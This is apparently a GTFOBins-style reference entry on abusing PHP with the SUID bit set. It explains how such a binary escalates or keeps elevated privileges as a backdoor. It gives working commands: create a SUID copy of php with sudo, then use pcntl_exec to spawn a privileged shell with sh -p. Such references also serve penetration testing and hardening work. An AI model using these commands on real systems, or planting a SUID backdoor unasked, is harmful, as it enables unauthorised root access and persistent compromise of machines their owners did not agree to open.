 SUID
It runs with the SUID bit set and may be exploited to access the file system, escalate or maintain access with
elevated privileges working as a SUID backdoor. If it is used to run sh -p, omit the -p argument on systems like
Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To exploit an
existing SUID binary skip the first command and run the program using its original path.
sudo sh -c 'cp $(which php) .; chmod +s ./php'
CMD="/bin/sh"
./php -r "pcntl_exec('/bin/sh', ['-p']);"